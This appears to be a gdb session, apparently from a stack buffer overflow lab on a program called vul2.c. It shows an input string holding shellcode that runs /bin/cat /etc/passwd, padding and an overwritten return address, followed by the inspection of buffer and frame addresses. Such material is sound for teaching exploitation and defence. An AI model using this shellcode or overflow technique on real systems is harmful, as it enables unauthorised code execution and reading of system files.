 Breakpoint 1, proc_input (
    source=0xffffda4c "\353\037[1\300\210C\v\210C\030\211[\031\215K\f\211K\0
35\211C!\260\v\215K\031\215S!`\350\334\377\377\377////bin/cat#//etc/passwd#A
JITHAJITHKP", 'a' <repeats 13 times>, "h\333\377\377P\332\377\377aaaa")
    at vul2.c:4
4       void proc_input(char* source) {
(gdb) next
6         int balance = 0;
(gdb) p &buf
$1 = (unsigned char (*)[160]) 0xffffd97c
(gdb) p $ebp
$2 = (void *) 0xffffda28
(gdb) x/1xw $ebp
0xffffda28:     0xffffdb68
(gdb) p &balance
$3 = (int *) 0xffffda1c
(gdb) q